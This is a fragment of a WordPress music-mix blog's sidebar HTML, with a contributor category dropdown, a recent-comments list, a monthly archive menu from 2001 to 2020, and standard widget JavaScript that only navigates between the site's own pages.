	<option class="level-0" value="160">Munza&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="161">Mwude&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="162">Mystical Beast&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="163">nach0.exe&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="164">Navyseals&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="165">Naz&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="166">Niblet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="375">Ninja Forumites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="167">Nobody Likes A Snob&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="168">Noid&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="169">Orutrance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="170">Pb8&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="171">Pete Concrete&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Phil n&#8217; Dog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="173">Polanski&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="174">Protos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="175">Psychy One&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="451">Pure&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="544">Rabbit&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="176">Ranc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="177">Red Star&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="324">Relay Mix Project&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="542">Rev. John Thomas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="179">Rogan Josh&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="180">Rollupinmyrizla&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="181">RossS&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="424">Ruse&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="182">S*A*T&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="183">Salad&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="184">Salvatore&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="601">Scarbs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="185">Scenius&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="186">Schmooky 007&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="187">Scud&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="417">Seasonal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="188">Shani&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="421">Shazzula&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="189">She Ra&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="190">Shiddy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Shining Steve&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="192">Shir Khan&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="193">Sinner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="194">Sixtyten&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="195">SiXXGuNNZ&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="196">Skim&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="197">Sloogigan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="198">Solcofn&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="199">Soleboy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="200">Son Ov&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="201">Soopajud&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="202">sosoLee&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="203">Soundadvice&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="204">Sourmash&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="205">Sparkle Motion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="206">SpIn&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Spiny Norman&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">SquAr3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="209">Squeals&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="210">Squid&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="211">SSjin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="212">Starbuck&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="214">Steve Townsend&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="215">Stonehigh&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="216">STP&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="217">Strepsil&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="218">SupahC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Superabound&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="220">Swampmaster&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="221">Syncope&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="602">Tactical Buffoons&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="222">TeeMix&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="223">Tendril&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="440">Th0rax&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="224">The Boston Crab&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="455">The Croston Bab&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="486">The Dank Bros&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="322">The Geez&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="493">The Groom&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="532">The Lids&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="226">The Magpie&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="425">The MetroGnome&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="414">The Nuggitz&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="227">The Panda&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="545">The Porn Subfolder&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="228">Thelsdj&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="490">TheMarinus&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="535">Thunt Cumper&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="229">Timbearcub&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="230">Timeloop&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="231">Tivert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Tmunki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="233">todos&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="234">Tom Edwards&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">TomC&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="236">Torgo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="325">Trap.Track&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="238">TSINI&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="239">Tufty&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="427">Tyrone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="240">Umboto&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="508">VasQuest&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="242">Venusia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="243">Vepik&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="543">Wal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="244">Warvadal&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="245">Whakamarumaru&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="246">wvlfpvp&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="247">Xmas Mixes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="460">Yogurt&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="516">Zangnob&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="248">Zumbar&nbsp;&nbsp;(3)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</li></ul></li><li id="recent-comments-6" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul><li><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2012/12/is-that-your-vinyl-prancer-revisited/#comment-932607">Is That Your Vinyl Prancer? (Revisited)</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2008/04/samples-have-feelings-too/#comment-932129">Samples Have Feelings Too</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2020/04/watch-this-space/#comment-931250">Watch This Space</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2020/08/joy-ride/#comment-931249">Joy Ride</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2007/07/erebus/#comment-930657">Erebus</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2010/03/walk-under-the-moon/#comment-929951">Walk Under the Moon</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2020/11/front-room-lockdown-yellow-mix/#comment-929935">Front Room Lockdown &#8211; Yellow Mix</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.solcofn.com" class="url" rel="ugc external nofollow">solcofn</a></span> on <a href="http://www.bmbx.org/2020/11/front-room-lockdown-yellow-mix/#comment-929291">Front Room Lockdown &#8211; Yellow Mix</a></li><li class="recentcomments"><span class="comment-author-link">Steve LBMK</span> on <a href="http://www.bmbx.org/2012/01/just-a-ride/#comment-928850">Just A Ride</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2001/02/what-the-fuck-kind-of-country/#comment-928684">What The Fuck Kind Of Country Are We Livin&#8217; Up In Here?</a></li></ul></li></ul></li><li id="archives-5" class="widget widget_archive"><h2>Archive</h2><ul><li>		<label class="screen-reader-text" for="archives-dropdown-5">Archive</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.bmbx.org/2020/11/'> November 2020 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2020/09/'> September 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/06/'> June 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/05/'> May 2020 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2020/04/'> April 2020 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2018/01/'> January 2018 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2017/12/'> December 2017 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2017/11/'> November 2017 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2017/10/'> October 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2017/08/'> August 2017 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2017/06/'> June 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/05/'> May 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/03/'> March 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/02/'> February 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/01/'> January 2017 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/09/'> September 2016 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2016/08/'> August 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/07/'> July 2016 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2016/06/'> June 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/05/'> May 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/04/'> April 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/02/'> February 2016 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/12/'> December 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/11/'> November 2015 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/09/'> September 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/08/'> August 2015 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2015/07/'> July 2015 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/05/'> May 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/04/'> April 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/03/'> March 2015 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2015/02/'> February 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/01/'> January 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2014/12/'> December 2014 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2014/11/'> November 2014 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2014/10/'> October 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/09/'> September 2014 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2014/08/'> August 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/07/'> July 2014 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/05/'> May 2014 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2014/03/'> March 2014 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2014/02/'> February 2014 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2014/01/'> January 2014 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2013/12/'> December 2013 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2013/11/'> November 2013 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2013/10/'> October 2013 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2013/09/'> September 2013 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2013/08/'> August 2013 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2013/07/'> July 2013 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2013/05/'> May 2013 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2013/04/'> April 2013 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2013/03/'> March 2013 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2013/02/'> February 2013 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2013/01/'> January 2013 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2012/12/'> December 2012 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2012/11/'> November 2012 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2012/10/'> October 2012 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2012/09/'> September 2012 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2012/07/'> July 2012 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2012/06/'> June 2012 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2012/05/'> May 2012 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2012/03/'> March 2012 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2012/01/'> January 2012 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/12/'> December 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/11/'> November 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/10/'> October 2011 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/08/'> August 2011 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2011/06/'> June 2011 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2011/05/'> May 2011 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2011/04/'> April 2011 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2011/03/'> March 2011 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2011/01/'> January 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2010/12/'> December 2010 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2010/11/'> November 2010 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2010/10/'> October 2010 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2010/09/'> September 2010 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2010/08/'> August 2010 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2010/07/'> July 2010 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2010/06/'> June 2010 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2010/04/'> April 2010 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2010/03/'> March 2010 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2010/02/'> February 2010 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2010/01/'> January 2010 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2009/12/'> December 2009 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2009/11/'> November 2009 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2009/10/'> October 2009 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2009/09/'> September 2009 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2009/08/'> August 2009 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2009/07/'> July 2009 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2009/06/'> June 2009 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2009/05/'> May 2009 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2009/04/'> April 2009 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2009/03/'> March 2009 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2009/02/'> February 2009 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2009/01/'> January 2009 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2008/12/'> December 2008 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2008/11/'> November 2008 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2008/10/'> October 2008 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2008/09/'> September 2008 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2008/08/'> August 2008 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2008/07/'> July 2008 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2008/06/'> June 2008 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2008/05/'> May 2008 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2008/04/'> April 2008 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2008/03/'> March 2008 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2008/02/'> February 2008 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2008/01/'> January 2008 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2007/12/'> December 2007 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2007/11/'> November 2007 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2007/10/'> October 2007 &nbsp;(22)</option>
	<option value='http://www.bmbx.org/2007/09/'> September 2007 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2007/08/'> August 2007 &nbsp;(34)</option>
	<option value='http://www.bmbx.org/2007/07/'> July 2007 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2007/06/'> June 2007 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2007/05/'> May 2007 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2007/04/'> April 2007 &nbsp;(35)</option>
	<option value='http://www.bmbx.org/2007/03/'> March 2007 &nbsp;(40)</option>
	<option value='http://www.bmbx.org/2007/02/'> February 2007 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2007/01/'> January 2007 &nbsp;(32)</option>
	<option value='http://www.bmbx.org/2006/12/'> December 2006 &nbsp;(42)</option>
	<option value='http://www.bmbx.org/2006/11/'> November 2006 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2006/10/'> October 2006 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2006/09/'> September 2006 &nbsp;(22)</option>
	<option value='http://www.bmbx.org/2006/08/'> August 2006 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2006/07/'> July 2006 &nbsp;(23)</option>
	<option value='http://www.bmbx.org/2006/06/'> June 2006 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2006/05/'> May 2006 &nbsp;(23)</option>
	<option value='http://www.bmbx.org/2006/04/'> April 2006 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2006/03/'> March 2006 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2006/02/'> February 2006 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2006/01/'> January 2006 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2005/11/'> November 2005 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2005/10/'> October 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/09/'> September 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/08/'> August 2005 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2005/07/'> July 2005 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2005/06/'> June 2005 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2005/05/'> May 2005 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2005/04/'> April 2005 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2005/03/'> March 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/02/'> February 2005 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2005/01/'> January 2005 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2004/12/'> December 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/11/'> November 2004 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2004/10/'> October 2004 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2004/09/'> September 2004 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2004/08/'> August 2004 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2004/07/'> July 2004 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2004/06/'> June 2004 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2004/05/'> May 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/04/'> April 2004 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2004/03/'> March 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/02/'> February 2004 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2004/01/'> January 2004 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2003/12/'> December 2003 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2003/11/'> November 2003 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2003/10/'> October 2003 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2003/09/'> September 2003 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2003/08/'> August 2003 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2003/07/'> July 2003 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2003/06/'> June 2003 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2003/05/'> May 2003 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2003/04/'> April 2003 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2003/03/'> March 2003 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2003/02/'> February 2003 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2003/01/'> January 2003 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2002/12/'> December 2002 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2002/11/'> November 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/10/'> October 2002 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2002/09/'> September 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/08/'> August 2002 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2002/07/'> July 2002 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2002/06/'> June 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/05/'> May 2002 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2002/04/'> April 2002 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2002/03/'> March 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/02/'> February 2002 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2002/01/'> January 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2001/12/'> December 2001 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2001/11/'> November 2001 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2001/10/'> October 2001 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2001/09/'> September 2001 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2001/08/'> August 2001 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2001/07/'> July 2001 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2001/06/'> June 2001 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2001/05/'> May 2001 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2001/04/'> April 2001 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2001/03/'> March 2001 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2001/02/'> February 2001 &nbsp;(3)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-5" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li></ul></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2>Genres</h2><ul><li><div class="tagcloud"><a href="http://www.bmbx.org/tag/80s/" class="tag-cloud-link tag-link-521 tag-link-position-1" style="font-size: 11.208333333333pt;" aria-label="80&#039;s (14 items)">80&#039;s</a>
